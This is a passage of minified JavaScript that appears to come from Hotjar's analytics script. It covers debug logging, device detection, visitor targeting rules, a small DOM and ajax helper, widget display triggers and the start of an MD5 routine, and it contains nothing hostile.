0:h.get())==="true"),_hjSettings.hjdebug},on:function(h){_hjSettings.hjdebug=!0,h&&hj.bridge.storage.items.DEBUG_FLAG.set(!0)},off:function(){_hjSettings.hjdebug=!1,hj.bridge.storage.items.DEBUG_FLAG.clear()},emit:function(h,l){typeof _hjEmitters!="undefined"&&_hjEmitters.includes&&_hjEmitters.includes(h)&&window.postMessage({data:l,message:hj.bridge.storage.items.DEBUG_FLAG.getKey(),type:h},"*")}};function c(h){return c=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(l){return typeof l}:function(l){return l&&typeof Symbol=="function"&&l.constructor===Symbol&&l!==Symbol.prototype?"symbol":typeof l},c(h)}var u=!1,d="",p={autotag:"#ff0099",command:"#0079a4",cookies:"#5a2c22",data:"#009bd2",event:"#ff7000",events:"#ffc000",exception:"#e63946",heatmap:"#700000",init:"#6600cc",integration:"#2a9072",poll:"#00a000",property:"#ff33cc",recording:"#dd0000",rendering:"#bd00ea",sampling:"#efb0a1",survey:"#007000",targeting:"#00ee00",visitdata:"#00668a",websocket:"#0dc0ff"},g={init:function(){window.console===void 0&&(window.console={debug:function(){},trace:function(){},log:function(){},info:function(){},warn:function(){},error:function(){}})},debug:function(h,l,f){var y=l&&p[l.toLowerCase()]||"#2a9d8f";d!=h&&u&&(console.groupEnd(),u=!1),d=h,hj.debug!==void 0&&hj.debug.isOn()&&(c(h)==="object"?hj.hq.each(h,function(E,b){hj.log.debug(E+": "+b,l,null)}):(h=l&&typeof h=="string"?l.toUpperCase()+": "+h:h,h="%c"+new Date().toTimeString().replace(/.*(\d{2}:\d{2}:\d{2}).*/,"$1")+":%c "+h,f?(u||(console.groupCollapsed(h+":","color: #999;","color: "+y+";"),u=!0),console.log(f)):console.log(h,"color: #999;","color: "+y+";")))},info:function(h){console.log("%c"+h,"color: #006EFF")},warn:function(h){console.log("%c"+h,"color: #E8910C")},error:function(h){console.error("Hotjar error: "+h)},warnIfEmpty:function(h,l){if(Array.isArray(h)?h.length===0:hj.hq.isNullOrUndefined(h)){var f=h===null?"null":h===void 0?"undefined":"no value";hj.log.debug("WARNING: [".concat(l,"] a value was expected but ").concat(f," was found!"))}}},_={},w={},T={};function D(h,l,f){var y;h[l]||(h[l]=[]),(y=h[l])===null||y===void 0||y.push(f)}_={listen:hj.tryCatch(function(h,l){D(w,h,l),function(f){var y;T[f]&&((y=T[f])===null||y===void 0||y.forEach(function(E){_.signal(f,E)}),delete T[f])}(h)},"hj.event.listen"),removeListener:hj.tryCatch(function(h,l){var f=w[h];if(f){var y=f.indexOf(l);y!==-1&&f.splice(y,1)}},"hj.event.removeListener"),signal:hj.tryCatch(function(h,l,f){var y;w[h]?(y=w[h])===null||y===void 0||y.forEach(function(E){E(l)}):f?D(T,h,l):T[h]=[l]},"hj.event.signal"),clearAllListeners:hj.tryCatch(function(){w={},T={}},"hj.event.clearAllListeners")};var V,O,M=((O=function(){return V()}).test=V=function(){var h;if(!navigator)return"No User-Agent Provided";if((h=navigator.userAgentData)!==null&&h!==void 0&&h.mobile)return"mobile";var l=function(f){return navigator.userAgent.match(f)};return l(/GoogleTV|SmartTV|Internet.TV|NetCast|NETTV|AppleTV|boxee|Kylo|Roku|DLNADOC|CE\-HTML/i)||l(/Xbox|PLAYSTATION.3|Wii/i)?"tv":l(/iPad/i)||l(/tablet/i)&&!l(/RX-34/i)||l(/FOLIO/i)||l(/Linux/i)&&l(/Android/i)&&!l(/Fennec|mobi|HTC.Magic|HTCX06HT|Nexus.One|SC-02B|fone.945|Chromebook/i)||l(/Kindle/i)||l(/Mac.OS/i)&&l(/Silk/i)||l(/GT-P10|SC-01C|SHW-M180S|SGH-T849|SCH-I800|SHW-M180L|SPH-P100|SGH-I987|zt180|HTC(.Flyer|\_Flyer)|Sprint.ATP51|ViewPad7|pandigital(sprnova|nova)|Ideos.S7|Dell.Streak.7|Advent.Vega|A101IT|A70BHT|MID7015|Next2|nook/i)||l(/MB511/i)&&l(/RUTEM/i)?"tablet":l(/BOLT|Fennec|Iris|Maemo|Minimo|Mobi|mowser|NetFront|Novarra|Prism|RX-34|Skyfire|Tear|XV6875|XV6975|Google.Wireless.Transcoder/i)||l(/Opera/i)&&l(/Windows.NT.5/i)&&l(/HTC|Xda|Mini|Vario|SAMSUNG\-GT\-i8000|SAMSUNG\-SGH\-i9/i)?"mobile":l(/Windows.(NT|XP|ME|9)/)&&!l(/Phone/i)||l(/Win(9|.9|NT)/i)||l(/Macintosh|PowerPC/i)&&!l(/Silk/i)||l(/Linux/i)&&l(/X11/i)||l(/Solaris|SunOS|BSD/i)||l(/Bot|Crawler|Spider|Yahoo|ia_archiver|Covario-IDS|findlinks|DataparkSearch|larbin|Mediapartners-Google|NG-Search|Snappy|Teoma|Jeeves|TinEye/i)&&!l(/Mobile/i)||l(/\b(CrOS|Chromebook)\b/i)?"desktop":"mobile"},O);function z(h){return z=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(l){return typeof l}:function(l){return l&&typeof Symbol=="function"&&l.constructor===Symbol&&l!==Symbol.prototype?"symbol":typeof l},z(h)}var B=hj.tryCatch(function(h){var l,f,y;for(l=h.length-1;l>0;l-=1)f=Math.floor(Math.random()*(l+1)),y=h[l],h[l]=h[f],h[f]=y;return h},"utils.shuffle"),P=(hj.tryCatch(function(h){return/^(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(h)},"utils.validateEmail"),hj.tryCatch(function(){return hj.userDeviceType||(hj.userDeviceType=M(),hj.userDeviceType==="mobile"&&(hj.userDeviceType="phone")),hj.userDeviceType},"utils.deviceType")),J=hj.tryCatch(function(){var h=function(){try{return window.self!==window.top}catch{return!0}}(),l={width:!h&&window.screen?window.screen.width:document.body.clientWidth,height:!h&&window.screen?window.screen.height:document.body.clientHeight};return{width:window.innerWidth||document.documentElement.clientWidth||l.width,height:window.innerHeight||document.documentElement.clientHeight||l.height}},"utils.getWindowSize"),Q=function(h,l,f,y,E){var b=1;if(E!==void 0&&hj.log.debug("Retry iteration ".concat(b," of ").concat(E)),h())return l(!0);var L=setInterval(function(){return b++,h()?(clearInterval(L),l(!0)):b>=y?(clearInterval(L),l(!1)):void 0},f)},at=function(h,l){return function(f,y){hj.log.debug("[".concat(h,"] ").concat(f),l,y)}},Mt=function(h){return h&&typeof h=="string"?h.replace(/[\W_]+/g,"-"):""};function le(h){try{return decodeURIComponent(h)}catch{return h}}function he(h){for(var l,f=[],y=new RegExp("[^?&]?"+h.replace(/\[/,"\\[").replace(/]/,"\\]")+"=([^&]+)","g");l=y.exec(location.search);)f.push(le(l[1]));switch(f.length){case 0:return"";case 1:return f[0];default:return f}}var I={},X={};function Z(h,l){var f;if(!I.matchOperations[h.match_operation])return hj.exceptions.log(new Error('Targeting error - "'.concat(h.match_operation,'" match operation does not exist.')),"hj.targeting.matchPatternWithRule"),!1;h.rule_type=h.rule_type||h.component;var y=function(E,b){return!b||E.rule_type!=="date"||E.match_operation!=="less_than"&&E.match_operation!=="greater_than"?b:(new Date(b).valueOf()/1e3).toFixed(0)}(h,l);return(f=I.matchOperations[h.match_operation](h,y)).error?(hj.exceptions.log(new Error("Targeting error - ".concat(h.match_operation," - ").concat(f.error)),"hj.targeting.matchPatternWithRule"),!1):(h.component!=="url"&&h.negate&&(f=!f),function(E,b,L){var x=L?"Match ":"No Match ";!L||E.component!=="url"&&E.component!=="device"||(x+=E.component+"|"+E.match_operation+"|"+E.pattern+(E.negate?" [NEGATE]":""),hj.log.debug(x,"targeting")),E.component!=="attribute"&&E.component!=="event"||(x+=E.component+"|"+E.name+" ("+E.rule_type+")|"+E.match_operation+"|"+E.pattern+"|compared with: "+b+(E.negate?" [NEGATE]":""),hj.log.debug(x,"targeting"))}(h,l,f),f)}function nt(h){var l,f=P();return(l=h.length===0||h.length===3||h.some(function(y){return Z(y,f)}))?hj.log.debug("Device match found","targeting"):hj.log.debug("No device match found","targeting"),l}var It=function(h){var l,f,y;return h==null||(l=h.toLowerCase())===null||l===void 0||(f=l.split("#")[0])===null||f===void 0||(y=f.split("?")[0])===null||y===void 0?void 0:y.replace("http://www.","").replace("https://www.","").replace("http://","").replace("https://","").replace(/\/$/,"")},Vt=function(h,l,f){return function(){return h.apply(null,arguments)?l.apply(null,arguments):f.apply(null,arguments)}},qe=function(h,l){return h!==void 0&&l!==void 0&&h!==null&&l!==null},ys=function(h,l){return!isNaN(h.pattern)&&!isNaN(l)&&l!==""&&typeof l!="boolean"},Us=function(h,l){if(!l||l.toString()===parseInt(l,10).toString())return!1;var f=new Date(l);return f!=="Invalid Date"&&!isNaN(f)},ge=function(h){return Vt(qe,h,function(){return!1})},We=function(h){return ge(Vt(ys,h,function(l,f){return{error:f?"Cannot compare non-numeric values (rule: { name: '".concat(l.name,`' },
                        pattern: '`).concat(f,"')."):void 0}}))},Re=function(h){return ge(Vt(Us,h,function(l,f){return{error:"Cannot compare dates. Given pattern is not a date (rule: { name: '".concat(l.name,"' }, pattern: '").concat(f,"').")}}))};I.matchUrl=function(h,l){var f,y=!1,E=!1,b=!1;if(h.length===0)return hj.log.debug("No URL targeting rules set","targeting"),!1;for(var L=0;L<h.length;L+=1){var x,R;if(!(y=!!(f=h[L])&&Z(f,l))||(x=f)!==null&&x!==void 0&&x.negate||(b=!0),y&&(R=f)!==null&&R!==void 0&&R.negate){E=!0;break}}return(y=b&&!E)?hj.log.debug("URL match found without any negate rules","targeting"):E?hj.log.debug("Negate URL rule match found","targeting"):hj.log.debug("No URL match found","targeting"),y},I.matchRules=hj.tryCatch(function(h,l,f){for(var y,E,b,L,x,R=h.rules,H=h.userAttributeMatchLogic,q={device:{rules:[],isMatch:null,doMatch:nt},url:{rules:[],isMatch:null,doMatch:I.matchUrl},attribute:{rules:[]},trigger:{rules:[]}},K=0;K<R.length;K+=1){var it=R[K];if(it!==void 0){var a=q[it.component];a!==void 0?a.rules.push(it):hj.exceptions.log(new Error("Targeting error - ".concat(q[it.component]," targeting component is not supported.")),"hj.targeting.matchRules")}}hj.log.debug("-- Matching rules for new item --");var v=function(C,k){var ct;l!=="__proto__"&&l!=="constructor"&&(X[l]===void 0&&(X[l]=[]),(ct=X[l])===null||ct===void 0||ct.push({eventName:C,callback:k}),hj.event.listen(C,k))};if(Object.keys(X).forEach(function(C){var k;C!==l&&((k=X[C])===null||k===void 0||k.forEach(function(ct){hj.event.removeListener(ct.eventName,ct.callback)}),delete X[C])}),(y=q.device)!==null&&y!==void 0&&y.doMatch&&((E=q.device)===null||E===void 0||!E.doMatch(q.device.rules)))return!1;var S=function(){var C;return function(k,ct){function st(Ee){hj.log.debug(Ee,"targeting")}if(k===void 0||k.length===0)return st("No specific user attribute targeting rules set."),!0;var Zt=function(Ee){return Z(Ee,hj.userAttributes.get(Ee.name))};return ct==="and"&&k.every(Zt)?(st("All user attributes matched. (AND logic)"),!0):ct==="or"&&k.some(Zt)?(st("A user attribute matched. (OR logic)"),!0):(st("User attributes set do not match current visitor."),!1)}((C=q.attribute)===null||C===void 0?void 0:C.rules,H!=null?H:"and")},A=(b=q.trigger)===null||b===void 0?void 0:b.rules;if(A!=null&&A.length){hj.log.debug("Setting up targeting listeners for trigger rules","targeting");var m=function(){S()&&(f==null||f(!0))};A.forEach(function(C){var k="trigger:"+C.pattern;v(k,m)})}var N=q.url&&q.url.doMatch&&((L=q.url)===null||L===void 0?void 0:L.doMatch(q.url.rules,l));return((x=q.attribute)===null||x===void 0?void 0:x.rules.length)===0||S()?!!N&&(f==null||f(),!0):(hj.log.debug("Setting up targeting listeners for attribute rules","targeting"),v("user-attributes-set",function(){N&&S()&&(f==null||f(!0))}),!1)},"hj.targeting.matchRules"),I.matchOperations={exact:function(h,l){return h.rule_type==="string"?ge(function(f,y){return y.toLowerCase()===f.pattern.toLowerCase()})(h,l):h.rule_type==="boolean"?(h.pattern=String(h.pattern)==="true",l===h.pattern):h.rule_type==="number"?l!=null&&Number(l)===Number(h.pattern):l===h.pattern},starts_with:ge(function(h,l){return(l=l||"").indexOf(h.pattern)===0}),ends_with:ge(function(h,l){var f=l.length-h.pattern.length==-1?0:l.length-h.pattern.length;return l.substring(f,l.length)===h.pattern}),contains:ge(function(h,l){return(l=l||"").indexOf(h.pattern)!==-1}),regex:ge(function(h,l){try{return new RegExp(h.pattern).test(l)}catch{return hj.log.error(`The regular expression used for page targeting was invalid. Please provide a valid regular
                        expression.

Read more here: https://help.hotjar.com/hc/en-us/articles/115012727628`),!1}}),simple:ge(function(h,l){return It(l)===It(h.pattern)}),greater_than:We(function(h,l){return Number(l)>Number(h.pattern)}),less_than:We(function(h,l){return Number(l)<Number(h.pattern)}),unknown:function(h,l){return(l=typeof l=="string"?l.trim():l)!==0&&l!==!1&&!l},exact_date:Re(function(h,l){var f=new Date(1e3*h.pattern);return new Date(l).toDateString()===f.toDateString()}),exact_days_ago:Re(function(h,l){var f,y=new Date;return f=y.setDate(y.getDate()-Number(h.pattern)),f=new Date(f),new Date(l).toDateString()===f.toDateString()}),more_than_days_ago:Re(function(h,l){var f=Number(h.pattern)+1,y=new Date().getTime()/1e3;return y-=86400*f,new Date(l).getTime()/1e3<=y}),less_than_days_ago:Re(function(h,l){if(Number(h.pattern)===0)return I.matchOperations.exact_days_ago(h,l);var f=new Date().getTime()/1e3;return f-=86400*Number(h.pattern),new Date(l).getTime()/1e3>=f})};var ue={getFeatures:hj.tryCatch(function(){return hj.settings.features||[]},"hj.features.getFeatures"),hasFeature:hj.tryCatch(function(h){var l;try{var f=window.localStorage.getItem("HJ_OVERRIDE_FEATURE:".concat(h));l=f==="true"||f==="1"}catch{l=!1}return ue.getFeatures().indexOf(h)>-1||l},"hj.features.hasFeature")};function Tt(h){return Tt=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(l){return typeof l}:function(l){return l&&typeof Symbol=="function"&&l.constructor===Symbol&&l!==Symbol.prototype?"symbol":typeof l},Tt(h)}var wt=function(h){var l,f,y,E=window._hjDocument||document;if(j.selector=h,j.isWindow(h))return this[0]=window,this.length=1,this;if(j.isDocument(h,E))return this[0]=E,this.length=1,this;if(Tt(h)==="object")return this[0]=h,this.length=1,this;if(typeof h=="string"&&h.charAt(0)==="<"&&h.charAt(h.length-1)===">"&&h.length>=3)return(l=E.createElement("div")).innerHTML=h,this[0]=l.childNodes[0],this.length=1,this;if(typeof h=="string"){isNaN(h.charAt(1))||h.charAt(0)!=="."&&h.charAt(0)!=="#"||(h=h.charAt(0)+"\\3"+h.charAt(1)+" "+h.slice(2));try{f=E.querySelectorAll(h)}catch{return this.length=0,this}for(y=0;y<f.length;y+=1)this[y]=f[y];return this.length=f.length,this}return this};wt.prototype.val=function(h){return h!==void 0&&this.length>0&&(this[0].value=h),this[0]===void 0?void 0:this[0]?this[0].value:""},wt.prototype.each=function(h,l){Array.prototype.forEach.call(this,function(f,y,E){l(y,f,E)})},wt.prototype.hasClass=function(h){return this[0].classList?this[0].classList.contains(h):new RegExp("(^| )"+h+"( |$)","gi").test(this[0].className)},wt.prototype.remove=function(){var h;for(h=0;h<this.length;h+=1)this[h].parentNode.removeChild(this[h])},wt.prototype.trigger=function(h){var l,f,y,E=h.split(" ");for(l=0;l<this.length;l+=1)for(f=0;f<E.length;f+=1)(y=document.createEvent("HTMLEvents")).initEvent(E[f],!0,!1),this[l].dispatchEvent(y)},wt.prototype.on=function(h,l,f,y){var E,b,L,x,R,H,q,K,it=h.split(" ");if(y=!!y,j.isDocument(this[0])&&typeof l=="string")for(b=0;b<it.length;b+=1)typeof l=="string"?(typeof f=="boolean"&&f===!1&&(f=function(a){return a.preventDefault(),!1}),L=l+"."+it[b],x=function(a){if(R=document.querySelectorAll(l)){for(H=a.target,q=-1;H&&(q=Array.prototype.indexOf.call(R,H))===-1;)H=H.parentElement;q>-1&&f.call(H,a)}},Array.isArray(j.eventHandlers[L])||(j.eventHandlers[L]=[]),j.eventHandlers[L].push(x),document.addEventListener(it[b].split(".")[0],x,!0)):(typeof l=="boolean"&&l===!1&&(l=function(a){return a.preventDefault(),!1}),Array.isArray(j.eventHandlers.document)||(j.eventHandlers.document=[]),j.eventHandlers.document.push(l),this[0].addEventListener(it[b].split(".")[0],l,y));else if(j.isDocument(this[0]))for(b=0;b<it.length;b+=1)typeof l=="boolean"&&l===!1&&(l=function(a){return a.preventDefault(),!1}),L="document."+it[b],Array.isArray(j.eventHandlers[L])||(j.eventHandlers[L]=[]),j.eventHandlers[L].push(l),document.addEventListener(it[b].split(".")[0],l,y);else if(j.isWindow(this[0]))for(b=0;b<it.length;b+=1)typeof l=="boolean"&&l===!1&&(l=function(a){return a.preventDefault(),!1}),L="window."+it[b],Array.isArray(j.eventHandlers[L])||(j.eventHandlers[L]=[]),j.eventHandlers[L].push(l),window.addEventListener(it[b].split(".")[0],l,y);else for(E=0;E<this.length;E+=1)for(b=0;b<it.length;b+=1)Tt(l)==="object"?(K=l,l=function(a){a.data=K,f.call(this[E],a)}):typeof l=="boolean"&&l===!1&&(l=function(a){return a.preventDefault(),!1}),L=j.selector+"."+it[b],Array.isArray(j.eventHandlers[L])||(j.eventHandlers[L]=[]),j.eventHandlers[L].push(l),this[E].addEventListener(it[b].split(".")[0],l,y);return this},wt.prototype.off=function(h,l,f,y){var E,b,L,x=h.split(" ");for(y=!!y,E=0;E<this.length;E+=1)for(b=0;b<x.length;b+=1)if(j.isDocument(this[E])&&typeof l=="string")if(f===void 0){if(Tt(j.eventHandlers[l+"."+x[b]])==="object"){for(L=0;L<j.eventHandlers[l+"."+x[b]].length;L+=1)document.removeEventListener(x[b].split(".")[0],j.eventHandlers[l+"."+x[b]][L],!0);delete j.eventHandlers[l+"."+x[b]]}}else document.removeEventListener(x[b].split(".")[0],f,y);else if(j.isDocument(this[E]))if(l===void 0){if(Tt(j.eventHandlers["document."+x[b]])==="object"){for(L=0;L<j.eventHandlers["document."+x[b]].length;L+=1)document.removeEventListener(x[b].split(".")[0],j.eventHandlers["document."+x[b]][L],y);delete j.eventHandlers["document."+x[b]]}}else document.removeEventListener(x[b].split(".")[0],l,y);else if(j.isWindow(this[E]))if(l===void 0){if(Tt(j.eventHandlers["window."+x[b]])==="object"){for(L=0;L<j.eventHandlers["window."+x[b]].length;L+=1)window.removeEventListener(x[b].split(".")[0],j.eventHandlers["window."+x[b]][L],y);delete j.eventHandlers["window."+x[b]]}}else window.removeEventListener(x[b].split(".")[0],l,y);else if(l===void 0){if(Tt(j.eventHandlers[j.selector+"."+x[b]])==="object"){for(L=0;L<j.eventHandlers[j.selector+"."+x[b]].length;L+=1)this[E].removeEventListener(x[b].split(".")[0],j.eventHandlers[j.selector+"."+x[b]][L],y);delete j.eventHandlers[j.selector+"."+x[b]]}}else this[E].removeEventListener(x[b].split(".")[0],l,y);return this},wt.prototype.scrollTop=function(){return j.isWindow(this[0])||j.isDocument(this[0])?window.document.body.scrollTop||window.document.documentElement.scrollTop:this[0].scrollTop},wt.prototype.scrollLeft=function(){return j.isWindow(this[0])||j.isDocument(this[0])?document.body.scrollLeft||document.documentElement.scrollLeft:this[0].scrollLeft},wt.prototype.height=function(){var h;return j.isWindow(this[0])?document.documentElement.clientHeight:this[0].nodeType===9?(h=this[0].documentElement,Math.max(this[0].body.scrollHeight,h.scrollHeight,this[0].body.offsetHeight,h.offsetHeight,h.clientHeight)):Math.max(this[0].scrollHeight,this[0].offsetHeight)},wt.prototype.width=function(){var h;return j.isWindow(this[0])?document.documentElement.clientWidth:this[0].nodeType===9?(h=this[0].documentElement,Math.max(this[0].body.scrollWidth,h.scrollWidth,this[0].body.offsetWidth,h.offsetWidth,h.clientWidth)):Math.max(this[0].scrollWidth,this[0].offsetWidth)},wt.prototype.attr=function(h,l){var f;if(l||l===""){for(f=0;f<this.length;f+=1)this[f].setAttribute(h,l);return this}return this[0]&&Tt(this[0])==="object"&&this[0].getAttribute(h)!==null?this[0].getAttribute(h):void 0},wt.prototype.is=function(h){return function(l,f){var y=l.matchesSelector||l.msMatchesSelector||l.mozMatchesSelector||l.webkitMatchesSelector||l.oMatchesSelector;if(y)return y.call(l,f);for(var E=l.parentNode.querySelectorAll(f),b=E.length;b>=0;b-=1)if(E[b]===l)return!0;return!1}(this[0],h)},wt.prototype.ready=function(h){j.isDocument(this[0])&&(document.readyState==="interactive"||document.readyState==="complete"||document.readyState==="loaded"?h():document.addEventListener("DOMContentLoaded",h,!1))},wt.prototype.parent=function(){var h;return((h=this[0].parentNode)===null||h===void 0?void 0:h.nodeName)==="#document-fragment"?j(this[0].parentNode.host):j(this[0].parentNode)},wt.prototype.get=function(h){return this[h]},wt.prototype.removeAttr=function(h){var l;for(l=0;l<this.length;l+=1)this[l].removeAttribute(h);return this};var j=function(h){return new wt(h)};j.isFunction=function(h){return typeof h=="function"},j.isWindow=function(h){return h===s.g},j.isDocument=function(h,l){return h===(l||document)},j.noop=function(){},j.stringify=function(h){if(Array.prototype.toJSON===void 0)return JSON.stringify(h);var l=Array.prototype.toJSON;delete Array.prototype.toJSON;try{return JSON.stringify(h)}finally{Array.prototype.toJSON=l}},j.stringify=function(h){if(Array.prototype.toJSON===void 0)return JSON.stringify(h);var l=Array.prototype.toJSON;delete Array.prototype.toJSON;try{return JSON.stringify(h)}finally{Array.prototype.toJSON=l}},j.each=function(h,l){var f,y,E;if(Tt(h)==="object"&&Object.prototype.toString.call(h)!=="[object Array]"){if((y=h[Object.keys(h)[0]])&&y.nodeName!==void 0){for(f in h)if(Object.prototype.hasOwnProperty.call(h,f)&&f!=="length"&&l(f,h[f],h)===!1)break}else for(f in h)if(Object.prototype.hasOwnProperty.call(h,f)&&l(f,h[f],h)===!1)break}else if(h!==void 0)for(E=0;E<h.length&&l(E,h[E],h)!==!1;E+=1);},wt.prototype.append=function(h){var l;Tt(h)==="object"?j.selector==="body"?document.body.appendChild(h.get(0)):this[0].appendChild(h.get(0)):j.selector==="body"?((l=document.createElement("div")).innerHTML=h,document.body.appendChild(l)):((l=document.createElement("div")).innerHTML=h,this[0].appendChild(l))},j.ajax=function(h){var l=new XMLHttpRequest;h.type=h.type||"GET",h.timeout_ms=h.timeout_ms||15e3,h.withCredentials&&(l.withCredentials=!0),l.open(h.type,h.url,!0),l.timeout=h.timeout_ms,h.type!=="POST"&&h.type!=="PUT"||!h.contentType||l.setRequestHeader("Content-Type",h.contentType),l.onload=function(){l.status>=200&&l.status<400?j.isFunction(h.success)&&h.success(l.responseText&&JSON.parse(l.responseText),l):j.isFunction(h.error)&&h.error(l)},l.onerror=function(){j.isFunction(h.error)&&h.error(l)},l.ontimeout=function(){j.isFunction(h.timeout)&&h.timeout(l)},j.isFunction(h.requestAnnotator)&&h.requestAnnotator(l),h.type!=="POST"&&h.type!=="PUT"||!h.data?l.send():l.send(h.data)},j.eventHandlers={},j.selector="",j.trim=function(h){return typeof h=="string"?h.replace(/^\s+|\s+$/gm,""):""},j.isUndefined=function(h){return h===void 0},j.isNullOrUndefined=function(h){return h===null||j.isUndefined(h)},j.inArray=function(h,l){var f=l.indexOf(h);return f!==void 0&&f!==-1},j.values=function(h){return Object.keys(h).map(function(l){return h[l]})};var Ar={get:function(h,l,f){l=l||j.noop,f=f||j.noop,j.ajax({url:h,success:hj.tryCatch(l,"Data"),error:hj.tryCatch(f,"Data")})},post:function(h,l,f,y){var E=arguments.length>4&&arguments[4]!==void 0?arguments[4]:{contentType:"json"};f=f||j.noop,y=y||j.noop;var b=E!=null&&E.query?"".concat(h,"?").concat(E.query):h;return j.ajax({url:b,type:"POST",data:(E==null?void 0:E.contentType)==="json"?j.stringify(l):l,contentType:"text/plain; charset=UTF-8",success:hj.tryCatch(f,"Data"),error:hj.tryCatch(y,"Data")})},putAsJSON:function(h,l,f,y){f=f||j.noop,y=y||j.noop,j.ajax({url:h,type:"PUT",data:j.stringify(l),contentType:"text/plain; charset=UTF-8",success:hj.tryCatch(f,"Data"),error:hj.tryCatch(y,"Data")})},postAsJSON:function(h,l,f,y){return f=f||j.noop,y=y||j.noop,j.ajax({url:h,type:"POST",data:j.stringify(l),contentType:"application/json; charset=UTF-8",success:hj.tryCatch(f,"Data"),error:hj.tryCatch(y,"Data")})}},hi=[],js=[];function br(h,l){hj.tryCatch(l,"Rendering")(h)}function $i(h,l){hj.widgetDelay.set(function(){hj.tryCatch(l,"Rendering")(h)},1e3*h.display_delay)}function Gi(h,l,f){var y=hj.hq(document),E=hj.hq(window),b=[];function L(){hj.tryCatch(l,"Rendering")(h),y.off("mousemove."+f),y.off("mouseout."+f)}hi.push(f),y.off("mousemove."+f),y.off("mouseout."+f),y.on("mousemove."+f,hj.tryCatch(function(x){var R,H,q,K;b.push({x:x.clientX,y:x.clientY}),b.length>2&&(((R=b[1])===null||R===void 0?void 0:R.x)===((H=b[2])===null||H===void 0?void 0:H.x)&&((q=b[1])===null||q===void 0?void 0:q.y)===((K=b[2])===null||K===void 0?void 0:K.y)?b.pop():b.shift())},"Rendering")),y.on("mouseout."+f,hj.tryCatch(function(x){var R=this;x.relatedTarget&&(!R||x.relatedTarget===R||R.compareDocumentPosition(x.relatedTarget)&Node.DOCUMENT_POSITION_CONTAINED_BY)||function(H){var q=b[1],K=b[0];if(H|=0,q!==void 0&&!(K&&q.y>=K.y||H>0)){if(K&&K.x===q.x)L();else if(K){var it=K.y-q.y/K.x-q.x,a=-(K.y-it*K.x)/it;a>0&&a<E.width()&&L()}}}(x.clientY)},"Rendering"))}function zi(h,l,f){var y=hj.hq(document),E=hj.hq(window);js.push(f),E.off("scroll."+f),E.on("scroll."+f,hj.tryCatch(function(){var b=y.height();(y.scrollTop()+J().height)/b>=.5&&(E.off("scroll."+f),l(h))},"Rendering"))}var Es={clearAllAbandonEvents:hj.tryCatch(function(){hi.forEach(function(h){hj.log.debug("Removing abandon events for "+h,"rendering"),hj.hq(document).off("mousemove."+h),hj.hq(document).off("mouseout."+h)}),hi=[]},"hj.rendering.clearAllAbandonEvents"),clearAllScrollEvents:hj.tryCatch(function(){js.forEach(function(h){hj.log.debug("Removing scroll events for "+h,"rendering"),hj.hq(window).off("scroll."+h)}),js=[]},"hj.rendering.clearAllScrollEvents"),callAccordingToCondition:hj.tryCatch(function(h,l,f){var y={immediate:br,delay:$i,abandon:Gi,scroll:zi}[h.display_type==="inline"?"immediate":h.display_condition];if(hj.log.debug("Calling active item ("+l+"): "+h.display_condition,"rendering"),!y)throw new Error('Unhandled display condition: "'+h.display_condition+'"');hj.tryCatch(y,"Rendering")(h,f,l)},"hj.rendering.callAccordingToCondition")},we=function(h,l){return h+l&4294967295};function ui(h,l){var f=Ft(f=h[0],b=h[1],E=h[2],y=h[3],l[0],7,-680876936),y=Ft(y,f,b,E,l[1],12,-389564586),E=Ft(E,y,f,b,l[2],17,606105819),b=Ft(b,E,y,f,l[3],22,-1044525330);f=Ft(f,b,E,y,l[4],7,-176418897),y=Ft(y,f,b,E,l[5],12,1200080426),E=Ft(E,y,f,b,l[6],17,-1473231341),b=Ft(b,E,y,f,l[7],22,-45705983),f=Ft(f,b,E,y,l[8],7,1770035416),y=Ft(y,f,b,E,l[9],12,-1958414417),E=Ft(E,y,f,b,l[10],17,-42063),b=Ft(b,E,y,f,l[11],22,-1990404162),f=Ft(f,b,E,y,l[12],7,1804603682),y=Ft(y,f,b,E,l[13],12,-40341101),E=Ft(E,y,f,b,l[14],17,-1502002290),f=qt(f,b=Ft(b,E,y,f,l[15],22,1236535329),E,y,l[1],5,-165796510),y=qt(y,f,b,E,l[6],9,-1069501632),E=qt(E,y,f,b,l[11],14,643717713),b=qt(b,E,y,f,l[0],20,-373897302),f=qt(f,b,E,y,l[5],5,-701558691),y=qt(y,f,b,E,l[10],9,38016083),E=qt(E,y,f,b,l[15],14,-660478335),b=qt(b,E,y,f,l[4],20,-405537848),f=qt(f,b,E,y,l[9],5,568446438),y=qt(y,f,b,E,l[14],9,-1019803690),E=qt(E,y,f,b,l[3],14,-187363961),b=qt(b,E,y,f,l[8],20,1163531501),f=qt(f,b,E,y,l[13],5,-1444681467),y=qt(y,f,b,E,l[2],9,-51403784),E=qt(E,y,f,b,l[7],14,1735328473),f=Jt(f,b=qt(b,E,y,f,l[12],20,-1926607734),E,y,l[5],4,-378558),y=Jt(y,f,b,E,l[8],11,-2022574463),E=Jt(E,y,f,b,l[11],16,1839030562),b=Jt(b,E,y,f,l[14],23,-35309556),f=Jt(f,b,E,y,l[1],4,-1530992060),y=Jt(y,f,b,E,l[4],11,1272893353),E=Jt(E,y,f,b,l[7],16,-155497632),b=Jt(b,E,y,f,l[10],23,-1094730640),f=Jt(f,b,E,y,l[13],4,681279174),y=Jt(y,f,b,E,l[0],11,-358537222),E=Jt(E,y,f,b,l[3],16,-722521979),b=Jt(b,E,y,f,l[6],23,76029189),f=Jt(f,b,E,y,l[9],4,-640364487),y=Jt(y,f,b,E,l[12],11,-421815835),E=Jt(E,y,f,b,l[15],16,530742520),f=Qt(f,b=Jt(b,E,y,f,l[2],23,-995338651),E,y,l[0],6,-198630844),y=Qt(y,f,b,E,l[7],10,1126891415),E=Qt(E,y,f,b,l[14],15,-1416354905),b=Qt(b,E,y,f,l[5],21,-57434055),f=Qt(f,b,E,y,l[12],6,1700485571),y=Qt(y,f,b,E,l[3],10,-1894986606),E=Qt(E,y,f,b,l[10],15,-1051523),b=Qt(b,E,y,f,l[1],21,-2054922799),f=Qt(f,b,E,y,l[8],6,1873313359),y=Qt(y,f,b,E,l[15],10,-30611744),E=Qt(E,y,f,b,l[6],15,-1560198380),b=Qt(b,E,y,f,l[13],21,1309151649),f=Qt(